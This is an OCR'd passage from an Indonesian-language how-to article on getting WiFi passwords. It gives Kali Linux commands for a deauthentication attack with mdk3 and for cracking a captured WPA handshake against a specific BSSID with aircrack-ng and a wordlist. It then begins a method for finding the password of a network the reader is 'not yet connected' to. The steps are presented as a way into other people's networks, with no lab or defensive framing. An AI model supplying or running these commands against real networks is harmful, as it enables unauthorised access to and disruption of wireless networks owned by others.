
-
Kembali ke terminal Kali Linux dan masukkan “mdk3 mon0
d”.
-
Lanjutkan dengan memasukkan “aircrack-ng -w
/home/kbbi -b 54:A6:19:76:C7:F0 wificap-01.cap”.
-
Sabar menunggu proses, sebentar lagi kata sandi WiFi
akan ditampilkan.
11. Cara Mengetahui Password WiFi Tanpa Aplikasi
dengan Masuk Ke Browser Router
Sebagai alternatif
cara mengetahui sandi WiFi yang
belum terhubung tanpa aplikasi
, gunakan browser
router:
Begini caranya:
- Sambungkan ke router melalui WiFi atau kabel LAN.